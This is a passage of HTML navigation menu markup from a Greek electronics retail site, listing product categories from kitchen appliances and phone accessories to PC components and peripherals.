	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13179"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/mini-%cf%86%ce%bf%cf%8d%cf%81%ce%bd%ce%bf%ce%b9/">MINI ΦΟΥΡΝΟΙ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13181"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%86%cf%81%ce%b9%cf%84%ce%ad%ce%b6%ce%b5%cf%82/">ΦΡΙΤΕΖΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13180"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/mini-%cf%88%cf%85%ce%b3%ce%b5%ce%af%ce%b1/">MINI ΨΥΓΕΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13182"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bb%ce%b5%cf%85%ce%ba%ce%ad%cf%82-%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82/">ΛΕΥΚΕΣ ΣΥΣΚΕΥΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13183"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%ac%ce%bb%ce%bb%ce%b5%cf%82-%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82/">ΑΛΛΕΣ ΜΙΚΡΟΣΥΣΚΕΥΕΣ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13298"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/">ΑΞΕΣΟΥΑΡ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13299"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/usb-adapters-%ce%b4%ce%b9%ce%ba%cf%84%cf%8d%ce%bf%cf%85/">USB ADAPTERS ΔΙΚΤΥΟΥ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13300"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/usb-hubs/">USB HUBS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13301"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%b1%cf%85%cf%84%ce%bf%ce%ba%ce%b9%ce%bd%ce%ae%cf%84%ce%bf%cf%85/">ΑΞΕΣΟΥΑΡ ΑΥΤΟΚΙΝΗΤΟΥ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13313"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%cf%86%ce%bf%cf%81%cf%84%ce%b9%cf%83%cf%84%ce%ad%cf%82/">ΦΟΡΤΙΣΤΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13302"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b1%cf%83%cf%8d%cf%81%ce%bc%ce%b1%cf%84%ce%bf%ce%b9-%cf%86%ce%bf%cf%81%cf%84%ce%b9%cf%83%cf%84%ce%ad%cf%82/">ΑΣΥΡΜΑΤΟΙ ΦΟΡΤΙΣΤΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13303"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b8%ce%ae%ce%ba%ce%b5%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%84%ce%b1%cf%83%ce%af%ce%b1%cf%82/">ΘΗΚΕΣ ΠΡΟΣΤΑΣΙΑΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13304"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/tempered-glasses/">TEMPERED GLASSES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13305"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/handsfree/">HANDSFREE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13306"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/bluetooth-handsfree/">BLUETOOTH HANDSFREE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13307"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/pop-sockets/">POP SOCKETS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13308"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/ring-brackets/">RING BRACKETS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13309"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/power-banks/">POWER BANKS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13310"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/selfie-sticks/">SELFIES STICKS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13311"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/usb-sticks/">USB STICKS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13312"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b1%ce%bd%cf%84%ce%ac%cf%80%cf%84%ce%bf%cf%81%ce%b5%cf%82/">ΑΝΤΑΠΤΟΡΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13315"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%cf%84%cf%83%ce%ac%ce%bd%cf%84%ce%b5%cf%82-%cf%84%cf%83%ce%ac%ce%bd%cf%84%ce%b5%cf%82-laptop/">ΤΣΑΝΤΕΣ-ΤΣΑΝΤΕΣ LAPTOP</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13316"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b8%ce%ae%ce%ba%ce%b5%cf%82-airpods/">ΘΗΚΕΣ AIRPODS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13317"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b7%cf%87%ce%b5%ce%af%ce%b1-%ce%b1%ce%ba%ce%bf%cf%85%cf%83%cf%84%ce%b9%ce%ba%ce%ac/">ΗΧΕΙΑ-ΑΚΟΥΣΤΙΚΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13318"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%b1/">ΚΑΛΩΔΙΑ ΦΟΡΤΙΣΗΣ-ΔΕΔΟΜΕΝΩΝ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13319"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%ba%ce%ac%cf%81%cf%84%ce%b5%cf%82-micro-sd/">ΚΑΡΤΕΣ MICRO SD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11425"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/">ΠΡΟΣΩΠΙΚΗ ΦΡΟΝΤΙΔΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13320"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">ΣΥΣΚΕΥΕΣ ΜΑΛΛΙΩΝ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11431"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/%cf%80%ce%b9%cf%83%cf%84%ce%bf%ce%bb%ce%ac%ce%ba%ce%b9%ce%b1-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">ΠΙΣΤΟΛΑΚΙΑ ΜΑΛΛΙΩΝ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11428"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/%ce%b9%cf%83%ce%b9%cf%89%cf%84%ce%b9%ce%ba%ce%ac-%cf%88%ce%b1%ce%bb%ce%af%ce%b4%ce%b9%ce%b1-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">ΙΣΙΩΤΙΚΑ &#8211; ΨΑΛΙΔΙΑ ΜΑΛΛΙΩΝ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13321"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%b3%ce%b9%ce%b1-%ce%bc%cf%80%ce%bf%cf%8d%ce%ba%ce%bb%ce%b5%cf%82/">ΣΥΣΚΕΥΕΣ ΓΙΑ ΜΠΟΥΚΛΕΣ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11429"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%be%cf%85%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%ba%ce%bf%cf%85%cf%81%ce%b5%cf%85%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82/">ΞΥΡΙΣΤΙΚΕΣ &#8211; ΚΟΥΡΕΥΤΙΚΕΣ ΜΗΧΑΝΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11427"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b1%cf%80%ce%bf%cf%84%cf%81%ce%b9%cf%87%cf%89%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82/">ΑΠΟΤΡΙΧΩΤΙΚΕΣ ΜΗΧΑΝΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13322"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b6%cf%85%ce%b3%ce%b1%cf%81%ce%b9%ce%ad%cf%82/">ΖΥΓΑΡΙΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11430"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%cf%8c%ce%b2%ce%bf%cf%85%cf%81%cf%84%cf%83%ce%b5%cf%82/">ΟΔΟΝΤΟΒΟΥΡΤΣΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13323"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ac-%cf%84%cf%83%ce%b9%ce%b3%ce%ac%cf%81%ce%b1/">ΗΛΕΚΤΡΟΝΙΚΑ ΤΣΙΓΑΡΑ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13324"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ac-%cf%84%cf%83%ce%b9%ce%b3%ce%ac%cf%81%ce%b1/elf-bar/">ELF BAR</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13325"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ac-%cf%84%cf%83%ce%b9%ce%b3%ce%ac%cf%81%ce%b1/elux/">ELUX</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-11361"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/">PC &amp; ΠΕΡΙΦΕΡΕΙΑΚΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11376"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/">ΟΛΟΚΛΗΡΩΜΕΝΑ ΣΥΣΤΗΜΑΤΑ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11377"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/desktop/">DESKTOP</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11378"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/laptops/">LAPTOP</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11379"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/barebone/">BAREBONE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11380"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/imac/">iMac</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-6237"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/">ΑΝΑΒΑΘΜΙΣΗ PC</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13289"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/software/">SOFTWARE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6284"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/processors/">ΕΠΕΞΕΡΓΑΣΤΕΣ &#8211; CPU</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6292"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/coolers/">ΨΥΚΤΡΕΣ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6285"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/graphics-cards/">ΚΑΡΤΕΣ ΓΡΑΦΙΚΩΝ &#8211; GPU</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6289"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/motherboards/">ΜΗΤΡΙΚΕΣ ΚΑΡΤΕΣ &#8211; MOBO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6290"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/memories/">ΜΝΗΜΕΣ RAM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6291"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/power/">ΤΡΟΦΟΔΟΤΙΚΑ &#8211; PSU</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6288"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/towers/">ΚΟΥΤΙΑ Η/Υ &#8211; PC CASE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6282"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/">ΑΠΟΘΗΚΕΥΣΗ &#8211; STORAGE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11374"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/internal-storage/">ΕΣΩΤΕΡΙΚΟΙ ΔΙΣΚΟΙ &#8211; INTERNAL STORAGE</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6278"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/internal-storage/ssd/">SSD</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6277"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/internal-storage/hdd/">HDD</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6283"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/external/">ΕΞΩΤΕΡΙΚΟΙ ΔΙΣΚΟΙ &#8211; EXTERNAL STORAGE</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6279"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/usb/">USB</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6281"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/anemistires/">ΑΝΕΜΙΣΤΗΡΕΣ &#8211; PC FANS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6286"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/sound-cards/">ΚΑΡΤΕΣ ΗΧΟΥ &#8211; SOUND CARDS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11367"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/monitor/">MONITOR &#8211; ΟΘΟΝΕΣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11364"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/monitor/oles-oi-othones/">ΟΛΕΣ ΟΙ ΟΘΟΝΕΣ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11365"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/monitor/%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82-monitor-%ce%bf%ce%b8%cf%8c%ce%bd%ce%b7%cf%82/">ΒΑΣΕΙΣ MONITOR &#8211; ΟΘΟΝΗΣ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11419"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/">ΠΕΡΙΦΕΡΕΙΑΚΑ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11420"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/mousepads/">MOUSEPADS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11422"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/keyboard/">ΠΛΗΚΤΡΟΛΟΓΙΑ &#8211; KEYBOARDS</a></li>
